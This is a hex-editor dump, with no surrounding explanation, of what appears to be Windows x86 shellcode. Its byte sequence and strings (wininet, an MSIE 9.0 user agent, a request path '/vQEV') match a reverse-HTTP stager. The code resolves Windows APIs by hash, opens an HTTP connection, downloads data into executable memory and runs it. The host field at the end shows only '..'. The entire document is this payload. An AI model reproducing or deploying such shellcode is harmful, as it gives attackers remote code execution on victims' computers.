 Offset 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
00000000 FC E8 89 00 00 00 60 89 E5 31 D2 64 8B 52 30 8B üè▮...`▮å1Òd▮R0▮
00000016 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF 31 C0 R.▮R.▮r(.·J&1ÿ1À
00000032 AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F0 52 57 ¬<a|., ÁÏ..ÇâðRW
00000048 8B 52 10 8B 42 3C 01 D0 8B 40 78 85 C0 74 4A 01 ▮R.▮B<.Ð▮@x▮ÀtJ.
00000064 D0 50 8B 48 18 8B 58 20 01 D3 E3 3C 49 8B 34 8B ÐP▮H.▮X .Óã<I▮4▮
00000080 01 D6 31 FF 31 C0 AC C1 CF 0D 01 C7 38 E0 75 F4 .Ö1ÿ1À¬ÁÏ..Ç8àuô
00000096 03 7D F8 3B 7D 24 75 E2 58 8B 58 24 01 D3 66 8B .}ø;}$uâX▮X$.Óf▮
00000112 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 .K▮X..Ó▮.▮.Ð▮D$$
00000128 5B 5B 61 59 5A 51 FF E0 58 5F 5A 8B 12 EB 86 5D [[aYZQÿàX_Z▮.ë▮]
00000144 68 6E 65 74 00 68 77 69 6E 69 54 68 4C 77 26 07 hnet.hwiniThLw&.
00000160 FF D5 E8 80 00 00 00 4D 6F 7A 69 6C 6C 61 2F 35 ÿÕè▮...Mozilla/5
00000176 2E 30 20 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 .0 (compatible;
00000192 4D 53 49 45 20 39 2E 30 3B 20 57 69 6E 64 6F 77 MSIE 9.0; Window
00000208 73 20 4E 54 20 36 2E 31 3B 20 57 4F 57 36 34 3B s NT 6.1; WOW64;
00000224 20 54 72 69 64 65 6E 74 2F 35 2E 30 29 00 58 58 Trident/5.0).XX
00000240 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
00000256 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
00000272 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
00000288 58 58 58 58 58 58 00 59 31 FF 57 57 57 57 51 68 XXXXXX.Y1ÿWWWWQh
00000304 3A 56 79 A7 FF D5 EB 79 5B 31 C9 51 51 6A 03 51 :Vy§ÿÕëy[1ÉQQj.Q
00000320 51 68 28 03 00 00 53 50 68 57 89 9F C6 FF D5 EB Qh(...SPhW▮▮ÆÿÕë
00000336 62 59 31 D2 52 68 00 02 60 84 52 52 52 51 52 50 bY1ÒRh..`▮RRRQRP
00000352 68 EB 55 2E 3B FF D5 89 C6 31 FF 57 57 57 57 56 hëU.;ÿÕ▮Æ1ÿWWWWV
00000368 68 2D 06 18 7B FF D5 85 C0 74 44 31 FF 85 F6 74 h-..{ÿÕ▮ÀtD1ÿ▮öt
00000384 04 89 F9 EB 09 68 AA C5 E2 5D FF D5 89 C1 68 45 .▮ùë.hªÅâ]ÿÕ▮ÁhE
00000400 21 5E 31 FF D5 31 FF 57 6A 07 51 56 50 68 B7 57 !^1ÿÕ1ÿWj.QVPh·W
00000416 E0 0B FF D5 BF 00 2F 00 00 39 C7 74 BC 31 FF EB à.ÿÕ¿./..9Çt¼1ÿë
00000432 15 EB 49 E8 99 FF FF FF 2F 76 51 45 56 00 00 68 .ëIè▮ÿÿÿ/vQEV..h
00000448 F0 B5 A2 56 FF D5 6A 40 68 00 10 00 00 68 00 00 ðµ¢VÿÕj@h....h..
00000464 40 00 57 68 58 A4 53 E5 FF D5 93 53 53 89 E7 57 @.WhX¤SåÿÕ▮SS▮çW
00000480 68 00 20 00 00 53 56 68 12 96 89 E2 FF D5 85 C0 h. ..SVh.▮▮âÿÕ▮À
00000496 74 CD 8B 07 01 C3 85 C0 75 E5 58 C3 E8 37 FF FF tÍ▮..Ã▮ÀuåXÃè7ÿÿ
00000512 FF 2E 2E 00 ÿ . .